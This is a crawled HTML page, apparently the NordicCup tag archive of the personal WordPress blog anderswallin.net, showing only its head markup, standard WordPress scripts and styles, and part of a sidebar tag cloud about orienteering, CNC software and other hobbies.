

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/tag/nordiccup/
body_size: 132764
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>NordicCup &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; NordicCup Tag Feed" href="http://www.anderswallin.net/tag/nordiccup/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/tags/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="archive tag tag-nordiccup tag-257 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="http://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="http://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="http://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="http://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="http://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="http://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="http://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="http://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="http://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="http://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="http://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="http://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="http://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="http://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="http://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="http://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="http://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
